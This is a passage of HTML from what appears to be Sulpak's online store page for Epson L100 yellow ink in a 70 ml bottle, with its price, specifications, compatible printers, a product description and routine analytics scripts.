data-brand="Epson"
data-list="Картриджи и чернила">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/chernila_epson__l100_yellow_ink_bottle_70ml_c13t66444a" data-product-id="53681" onmousedown="try { evinentLib.analyze(this) } catch (_) { }" class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                        <div class="swiper-wrapper">

                                <div class="swiper-slide">



<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_74_81_0_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_74_81_0_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_74_81_0_320.webp"
         loading="lazy"
         title="Чернила EPSON L100 Yellow ink bottle 70ml (C13T66444A)"
         alt="Чернила EPSON L100 Yellow ink bottle 70ml (C13T66444A)"
         fetchpriority="auto"
    
    />
</picture>

                                </div>


                        </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>





    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-name-block">
                        <div class="product__item-name"><a href="/g/chernila_epson__l100_yellow_ink_bottle_70ml_c13t66444a" data-product-id="53681" onmousedown="try { evinentLib.analyze(this) } catch (_) { }">Чернила EPSON L100 Yellow ink bottle 70ml (C13T66444A)</a></div>
                    </div>




            <a href="#availableTab" class="product__main-info-item product__main-in-stock">
                <b><span sulpak-current-city-id="1">Есть в наличии</span></b>
                в&nbsp;Алматы&nbsp;в 12 магазинах
            </a>
                </div>
            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price">
6 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info">

                                <div class="product__item-column-right">
                                        <div class="product__item-bonus">
                                            <div class="product__item-bonus-inner">
                                                &#x2B; до 210 бонусов
                                            </div>
                                            <div class="product__item-bonus-tooltip">
                                                <div class="product__item-bonus-tooltip-inner">
                                                    <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                    <div>При покупке этого товара вы получите &#x2B; до 210 на ваш бонусный счет S-bonus</div>
                                                </div>
                                            </div>
                                        </div>

                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block">







    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=1492&amp;goodId=89&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(53681, this)"
            data-name="Чернила EPSON L100 Yellow ink bottle 70ml (C13T66444A)"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="53681"
            data-price="6990.0"
            data-brand="Epson"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="89"
            data-class-id="1492"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="chernila_epson__l100_yellow_ink_bottle_70ml_c13t66444a"
            data-event-value-num="53681">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    <div class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=53681"></div>
                </div>
                <div class="product__block-sidebar-filler"></div>
            </div>
        </div>
    </div>
</div>
        </div>
        <div class="product__page-content-item product__page-content-js product__page-content-2-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__block-content-item product__characteristics-block">
                    <h2 class="product__page-block-header">Характеристики </h2>
                    <div class="product__characteristics-wrapper">
                                <h3 class="product__characteristics-header">Основные характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Тип ресурса печати.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/kartridzhi_i_chernila/almaty/29246_5">Чернила </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Водорастворимые - идеально использовать для фотопечати. Пигментные позволяют достичь высоких показателей четкости печати. Более стойкие к ультрафиолету, но все же хранить их на солнце не стоит. Ультрахромные используются только в девайсах марки Epson. Отличаются широкой палитрой цветов. Это позволяет получить отпечатки с высоким уровнем реалистичности и качества.  Сублимационные предназначены для переноса картинки на любой другой носитель – фарфор, текстиль, пластик. ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип чернил

                                            </div>
                                            <div class="product__characteristics-item-val">
Водорастворимые 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Для картриджей к матричным принтерам в качестве расходного материала используется специальная лента, пропитанная краской. По мере использования краска заканчивается, а лента постепенно изнашивается, и тогда картридж приходится менять.  В группу лазерных картриджей входит вся «порошково-тонерная» группа туб, картриджей, тонер картриджей. Для картриджей к струйным принтерам в качестве расходного материала используются чернила, которые нередко называют просто красками.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип картриджа

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/kartridzhi_i_chernila/almaty/46890_3">Струйный </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Выпускают одноцветные картриджи для черно-белых принтеров и цветные картриджи для цветных принтеров.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип печати картриджа

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/kartridzhi_i_chernila/almaty/63436_1">Для цветного принтера </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Фактический цвет печати с помощью данного изделия.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Цвет чернил

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/kartridzhi_i_chernila/almaty/29254_36">Желтый </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Среднее расчетное количество печатных листов, которые можно сделать с помощью данного изделия без заправки или замены.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Ресурс

                                            </div>
                                            <div class="product__characteristics-item-val">
7500 стр.
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Объем указывает на лимит печати количества страниц. К примеру, объем 7.5 мл позволит распечатать 350 страниц.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Емкость

                                            </div>
                                            <div class="product__characteristics-item-val">
70 мл
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Количество изделий в одной упаковке.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Количество в упаковке

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/kartridzhi_i_chernila/almaty/29281_1">1 </a>
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Совместимость</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Перечень принтеров, к которым подходит данный картридж или чернила.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Поддерживаемые модели принтеров

                                            </div>
                                            <div class="product__characteristics-item-val">
Epson L100 C11CB43301   &#xA;Epson L110 C11CC60302   &#xA;Epson L120 C11CD76302  &#xA;Epson L1300 C11CD81402  &#xA;Epson L132 C11CE58403  &#xA;Epson L200 C11CB42301   &#xA;Epson L210 C11CC59302   &#xA;Epson L222 C11CE56403  &#xA;Epson L300 C11CC27302   &#xA;Epson L3050 C11CF46405  &#xA;Epson L3060 C11CG50403   &#xA;Epson L3070 C11CF47405  &#xA;Epson L312 C11CE57403  &#xA;Epson L350 C11CC26301   &#xA;Epson L355 C11CC86302   &#xA;Epson L362 C11CE55401   &#xA;Epson L364 C11CE55402   &#xA;Epson L366 C11CE54403   &#xA;Epson L382 C11CF43401  &#xA;Epson L386 C11CF44403   &#xA;Epson L456 C11CE24402   &#xA;Epson L486 C11CF45403   &#xA;Epson L550 C11CC95302   &#xA;Epson L555 C11CC96403   &#xA;Epson L566 C11CE53403 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Гарантия и сервис</h3>
                                <div class="product__characteristics-items">
                                    <div class="product__characteristics-item">
                                        <div class="product__characteristics-item-title">Гарантия</div>
                                        <div class="product__characteristics-item-val">12 мес.</div>
                                    </div>
                                </div>

                        <div class="product__characteristics-alert">
                            <div class="product__characteristics-alert-img">
                                <svg width="16" height="14">
                                    <use xlink:href="/Content/img/icon_page-product.svg#attent">
                                    </use>
                                </svg>
                            </div>
                            <div class="product__characteristics-alert-text">*Все функциональные возможности, технические характеристики и другая информация о продукте, представленная на этой странице, включая данные о полезных свойствах продукта, его дизайне, стоимости, компонентах, производительности, доступности и возможностях может быть изменена производителем без дополнительного уведомления или принятия каких-либо обязательств</div>
                        </div>


                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>

        </div>
        <div class="product__page-content-item product__page-description-tab-wrapper product__page-content-js product__page-content-3-js">





<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__description-block more-visible">
                        

                        <div class="Stream24Content"></div>
                        <script type="text/javascript" src="/Content/Scripts/output/jsForStream24Services.min.js?v=wrUUUtq7rGxS4NyNZj9CpAQBnlUe3hOfUGGRCrVo4_o" defer></script>
                        <script type="text/javascript">
                            document.addEventListener("DOMContentLoaded", function(event) {
                                TTLStreamReady.then(() => {
                                    ttlStream.findAndInsert({
                                        "brand": "epson",
                                        "productId": "8715946496566",
                                        "retailerDomain": "sulpak.kz",
                                        "templateType": "master_template",
                                        "resultType": "html",
                                        "contentType": "minisite",
                                        "el": ".Stream24Content",
                                        "language": "kz_ru"
                                    });
                                });
                            });
                        </script>

                    <div class="product__description-block-body">
                        <div class="content__text">
                            <p></p>
<p><style>.sg-section { line-height: 22px; font-weight: 400; font-style: normal }
.sg-section .sg-benefit { overflow: hidden; position: relative; max-width: 1000px; margin: 0 auto; font-size: 0; color: rgba(102, 102, 102, 1) }
.sg-section .sg-benefit.sg-bg-white { color: rgba(51, 51, 51, 1) }
.sg-section .sg-benefit.sg-bg-black { color: rgba(51, 51, 51, 1) }
.sg-section .sg-benefit .sg-big-title { color: rgba(0, 0, 0, 1); text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 51px; margin: 3vw auto auto }
.sg-section .sg-benefit .sg-desc-wrap { width: 88%; margin: 0 auto; padding: 0 24px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit .sg-desc-content { direction: ltr; font-size: 16px }
.sg-section .sg-benefit .sg-image-wrap { overflow: hidden; position: relative; margin-top: 3vw }
.sg-section .sg-benefit .sg-image-wrap .sg-image-responsive { display: block; max-width: 100%; margin: 0 auto; height: auto }
.sg-section .sg-benefit .sg-disclaimer-wrap { width: 80.28%; margin: 0 auto; padding: 20px 0 0 }
.sg-section .sg-benefit.sg-img-align-left { direction: rtl }
.sg-section .sg-benefit.sg-img-align-right { direction: ltr }
.sg-section .sg-benefit.sg-img-align-left, .sg-section .sg-benefit.sg-img-align-right { display: table }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: table-cell; width: 50%; text-align: left; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; direction: ltr }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 30px }
.sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 15px }
.sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { width: 100%; margin-top: 0; padding: 0; text-align: left; font-size: 54px }
.sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { width: 100%; padding: 0; text-align: left }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: table-cell; width: 50%; margin-top: 0; font-size: 0; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap .sg-image-responsive, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap .sg-image-responsive { display: inline-block; width: 100%; height: auto }
.sg-section .sg-benefit .sg-desc-content strong { font-size: 20px }
@media (min-width: 1440px) { .sg-section .sg-benefit .sg-desc-content { font-size: 18px; margin-top: 8px } .sg-section .sg-benefit .sg-image-wrap { margin-top: 1.8vw } }
.sg-section.sg-section-two-col { display: table }
.sg-section.sg-section-two-col>section { display: table-cell; width: 50% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 32px }
@media (max-width: 800px) { .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: block !important; width: 100% !important; padding: 0; margin-top: 10px } .sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: block !important; width: 100% !important } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { text-align: left } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 0 } .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 0 } .sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 } }
@media (max-width: 640px) { .sg-section .sg-benefit .sg-desc-wrap { padding: 0 10px } }
.img-full-width { max-width: 100%; width: 100% }
.radius { border-radius: 10px }</style>
</p>
<div class="sg-section">
   
   <section class="sg-benefit sg-bg-white sg-img-align-right">
      <div class="sg-text-wrap" style="margin-top: 10px">
         <div class="sg-text-content">
             <h2 class="sg-big-title" style="font-size: 20px; padding-left: 20px; text-align: center">Высокое качество печати!</h2><div class="sg-desc-wrap"><div class="sg-desc-content" style="padding-left: 20px; font-size: 16px; margin-top: 10px">Емкость с водорастворимым чернилом для экономной печати в больших обьемах.<br>Оригинальные чернила от Epson — это красочность и яркость напечатанных Вами материалов.<br>Чернила изготавливаються по уникальной запатентованной технологии.&nbsp;Входит в состав наборов водорастворимых чернил для принтеров всех моделей.</div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
         
                <p>    <img loading="lazy" class="sg-image-responsive radius" src="" data-image="hpa7"></p>
            
      </div>
   </section>
</div>
<div class="sg-section">
   <section class="sg-benefit sg-bg-white sg-img-align-left">
      <div class="sg-text-wrap" style="margin-top: 10px">
         <div class="sg-text-content">
             <h2 class="sg-big-title" style="font-size: 20px; padding-left: 20px; font-weight: 400; text-align: center"><strong>Ударопрочная упаковка</strong></h2>
         
            <div class="sg-desc-wrap">
               <div class="sg-desc-content" style="padding-left: 20px; font-size: 16px; margin-top: 10px">
Оригинальные чернила для Epson. Подходит для следующих моделей принтеров Epson: L100, L110, L120, L130, L132, L200, L210, L220, L222, L300, L310, L312, L350, L355, L362, L365, L366, L455, L456, L550, L555, L565, L655, L1300. Чернила для заправки картриджей 4-цветных, 5-цветных и 6-цветных принтеров всех моделей, а также для использования в СНПЧ.&nbsp;</div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
         
                <p>    <img loading="lazy" class="sg-image-responsive radius" src="https://easyprint.by/wa-data/public/shop/products/01/22/2201/images/4012/t664set.750x0.jpg" data-image="hpa5"></p>
            
      </div>
   </section>
</div>
<p></p>
<p></p>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    
    </div>
</div>
        </div>
        <div id="accessoriesTabContainer"
        data-url="/Accessories/Accessories"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_74_81_0.jpg"
        data-id="89"
        data-classid="1492"
        data-containerid="accessoriesTabContainer"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-4-js">
        </div>


        <div id="buyCheaperTabContainer"
        data-url="/Goods/LoadCheaperPage"
        data-containerid="buyCheaperTabContainer"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_74_81_0.jpg"
        data-full-price="6990.0"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-6-js">
        </div>
        
            <div id="availableTabContainer"
            data-url="/Goods/LoadRestStorages"
            data-code="53681"
            data-containerid="availableTabContainer" 
            class="product__page-content-item product__page-content-js product__page-content-7-js">
            </div>

            <div class="product__page-content-item product__page-content-js product__page-content-9-js"
            data-certificates-url="">
                <div class="product__page-block-separator product__block-with-sidebar">
                    <div class="container">
                        <div class="product__block-with-sidebar-wrapper">
                            <div class="product__block-content">

                                    <div class="product__block-content-item product__instruction-block ">
                                        <h2 class="product__page-block-header">Инструкции</h2>
                                        <div class="product__instruction-items">

                                                <a href="https://object.pscloud.io/cms/cms/Uploads/file_0_1492_89_0_0.pdf" download="" target="_blank" class="product__instruction-item">
                                                    <div class="product__instruction-item-img">
                                                        <svg width="56" height="70">
                                                            <use xlink:href="/Content/img/icon_page-product.svg#file">
                                                            </use>
                                                        </svg>
                                                    </div>
                                                    <div class="product__instruction-item-info">
                                                        <div class="product__instruction-item-title">Скачать инструкцию</div>
                                                    </div>
                                                </a>

                                        </div>
                                    </div>


                            </div>
                            <div class="product__block-sidebar">
                                <div class="product__block-sidebar-content">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>



<script type="text/javascript">
    $document.ready(function () {
        if (document.getElementById('enable-ea')) {
            let target = document.getElementById('enable-ea');
            let customerData = document.getElementById('enable-ea').dataset.phone;

            if (target) {
                target.dataset.eventType = "view";
                target.dataset.object = "item_view";
                target.dataset.eventName = "item_view";
                target.dataset.eventValue = 'chernila_epson__l100_yellow_ink_bottle_70ml_c13t66444a';
                target.dataset.eventValueNum = '53681';
                let sessionGuid = evinentLib.getSessionStorageGuid();

                tryExecEvintentLib(function (target) {
                    try {
                        let sessionGuid = evinentLib.getSessionStorageGuid();

                        evinentLib.setClickEvent(
                            target,
                            customerData ? customerData : '',
                            '',
                            mobileCheck() ? 2 : 1,
                            sessionGuid,
                            function (error) { console.error(error); }
                        );
                    } catch (error) {
                        console.error(error);
                    }

                }, 0, this);
            }
        }
    });

    function tryExecEvintentLib(libFunc, attempt = 0, target = null) {
        if (window.evinentLib === undefined && attempt < 5) {
            window.setTimeout(tryExecEvintentLib, 200, libFunc, ++attempt, target);
        }
        else {
            libFunc(target);
        }
    }
</script>    </div>
    <div class="product__page-block-separator product__recommended-block"
    id="product-recommendations"
    data-id="89"
    data-classid="1492"
    style="display: none">
        <div class="container" data-url="/SimilarGoods/GetGoodsCarousel">
            <div class="title__xmedium title__block">
                С этим товаром покупают
            </div>

            <div class="product__recommended-categories" data-url="/SimilarGoods/GetRecommendedCategoriesByIds" id="recommended-categories">
                <span class="product__recommended-category active">
                    Все категории
                </span>
            </div>

            <div class="container">
            </div>
        </div>
    </div>

        <div class="product__page-block-separator product__recommended-block"
        id="similarGoodsBlock"
        data-url="/SimilarGoods/GetSimilarGoods?id=89&amp;classId=1492">
            <div class="container">
            </div>
        </div>
</div>

<div class="product__info-fixed product__info-fixed-js">
    <div class="product__info-fixed-price">

                    <div class="product__price">6 990 ₸</div>
    </div>

    <div class="product__info-fixed-buttons">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=1492&amp;goodId=89&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(53681, this)"
            data-name="Чернила EPSON L100 Yellow ink bottle 70ml (C13T66444A)"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="53681"
            data-price="6990.0"
            data-brand="Epson"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="89"
            data-class-id="1492"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object="item_top"
            data-event-name="add_to_cart_item"
            data-event-value="chernila_epson__l100_yellow_ink_bottle_70ml_c13t66444a"
            data-event-value-num="53681">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>

    </div>

</div>




<!-- Start specialized Insider Transaction Analytic -->
<script defer async type="text/javascript">

    window.insider_object = window.insider_object || {};


        window.insider_object.product = {
            'id': '89',
            'name': 'Чернила EPSON L100 Yellow ink bottle 70ml (C13T66444A)',
            'taxonomy': [
            ],
            'currency': '',
            'unit_price': 6990.0,
            'unit_sale_price': 6990.0
        };
        

</script>
<!-- End specialized Insider Transaction Analytic -->
<div id="TIWidget"></div>

        <div class="popup__wrapper popup-js" id="popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow"></div>
                    </div>
                </div>
            </div>
        </div>

        <div class="popup__wrapper popup-js" id="message-popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow popup__content-style-1">
                            <div class="popup__content-head">
                                <a href="#" class="popup__close popup__close-js">
                                    <svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
                                </a>
                                <div class="title__semimiddle">Сообщение</div>
                            </div>
                            <div id="message-popup-content"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <footer>




<div class="footer__main">
	<div class="container">
		<div class="footer__main-columns flex__block">
            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Компания Sulpak
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/227/kontaktnaya_informaciya_v_almatiy">Контакты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/239/informaciya_o_seti_">О компании</a></li>
                                    <li><a href="https://job.sulpak.kz">Карьера в Sulpak</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/242/arenda_ploshchadej">Торговая недвижимость</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1746/korporativniye_prodazhi">Корпоративные продажи</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/16212/gosudarstvenniye_zakupki">Государственные закупки</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/238/optoviyj_otdel">Оптовый отдел</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/2877/cpi_partnerstvo">CPI партнерство</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/8382/elektronnaya_torgovaya_ploshchadka_sulpak_web_tender_kz">Тендеры</a></li>
                                    <li><a href="/InstallationPartnership">Партнерство по установкам</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Полезно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/241/informaciya_po_podarochniym_kartam_sulpak">Подарочные карты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/200/garantiya_i_vozvrat">Условия возврата и гарантии</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1138/usloviya_kreditovaniya">Условия кредитования</a></li>
                                    <li><a href="https://www.sulpak.kz/CustomerGuide">Гид покупателя</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/225/dostavka_i_oplata">Доставка и оплата</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh">Публичная оферта</a></li>
                                    <li><a href="https://www.sulpak.kz/Posts/sovetiy_po_viyboru_tehniki">Советы по выбору техники</a></li>
                                    <li><a href="/Shops/1">Адреса розничных магазинов</a></li>
                                    <li><a href="https://www.sulpak.kz/Services">Адреса сервисных центров</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/228/hitechnic__ustanovka_tehniki">Hitechnic / Установка техники</a></li>
                                    <li><a href="https://www.sulpak.kz/Feedback">Отзывы и предложения</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Выгодно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
									<li><a href="https://www.sulpak.kz/Article/12785/trade_in">Trade-In</a></li>
									<li><a href="https://www.sulpak.kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_">Оставь отзыв - заработай бонус!</a></li>
									<li><a href="https://www.sulpak.kz/Article/9909/zashchita_hitechnic">Защита Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Article/240/usluga_pro_servis">Программа «Express-Сервис»</a></li>
									<li><a href="https://www.sulpak.kz/Article/19023/usluga_servis_hitechnic">Сервис Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Stocks/Action/399/120__garantiya_luchshej_ceniy">120% Гарантия лучшей цены</a></li>
									<li><a href="https://www.sulpak.kz/sbonus">Программа лояльности SBonus</a></li>
